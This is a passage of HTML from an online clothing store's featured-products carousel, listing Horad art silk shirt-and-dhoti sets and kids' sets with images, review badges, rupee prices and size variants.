      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_copper2-Photoroom_1.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/raghav_copper1-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kids_BE_Copper-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_BE_Shirt-Photoroom.jpg?crop=center&height=600&v=1760092098&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_copper_dhoti-Photoroom.jpg?crop=center&height=600&v=1760091904&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10077101883714" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10077101883714" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077101883714"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534548802"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534581570"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534614338"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534647106"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534679874"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534712642"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288534745410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-light-gold-shirt-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-light-gold-shirt-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9985936621890"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_dhoti-Photoroom_443580de-0805-498a-a268-955298f375fa.jpg?crop=center&height=600&v=1749468770&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/dhoti-Photoroom_55bcf744-b963-405b-810b-1991c5826873.jpg?crop=center&height=600&v=1749469028&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/open_dhoti-Photoroom_8d5c1e1e-59c1-43be-ba61-03fcd44f99f0.jpg?crop=center&height=600&v=1749469028&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG-20240507_115332_430.jpg?crop=center&height=600&v=1760100710&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Light Gold  Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985936621890" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985936621890" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Light Gold  Shirt + Dhoti
    </h3>
    
<div class="loox-rating" data-id="9985936621890" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9985936621890"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575467330"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575500098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575532866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575565634"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575598402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575631170"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837575663938"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-balaji-embroidery-shirt-cream-with-gold-border-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/balaji_embroidery_customer_picture-Photoroom.jpg?crop=center&height=600&v=1760090071&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/BALAJI_EMBROIDERY_SHIRT_GOLD_ZARI_DHOTI-Photoroom.jpg?crop=center&height=600&v=1760089943&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_29f53b7a-eb8b-42cf-a7c9-5df651a4bb7c.jpg?crop=center&height=600&v=1760783749&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_42ea33ad-91da-4a8e-bb4d-25ff0468a921.jpg?crop=center&height=600&v=1760100714&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSED_DHOTI-Photoroom_baa2327a-724d-4c63-a8e1-f8aaab398ecd.jpg?crop=center&height=600&v=1760100518&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10076910125378" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Balaji Embroidery Shirt + Cream with Gold Border Dhoti
    </h3>
    
<div class="loox-rating" data-id="10076910125378" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10076910125378"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065868098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065900866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065933634"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065966402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288065999170"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501600997698"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -14%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9981069590850"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/cream_kid-Photoroom.jpg?crop=center&height=600&v=1759406168&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/cream_kid_2-Photoroom.jpg?crop=center&height=600&v=1759406168&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROBORDER-Photoroom_66f5de63-40a4-4232-86d9-935c53a90924.jpg?crop=center&height=600&v=1759406168&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCRODHOTI-Photoroom_35b06c8a-3bb2-4c9a-aaa1-3c2e8e2657a3.jpg?crop=center&height=600&v=1759406168&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDSSHIRT_WELCROCROSS-Photoroom_24402f6f-69a0-4fb0-b3e8-031beed58ab3.jpg?crop=center&height=600&v=1759406168&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream with Gold  Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9981069590850" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9981069590850" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream with Gold  Kids Set
    </h3>
    
<div class="loox-rating" data-id="9981069590850" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9981069590850"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,400
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




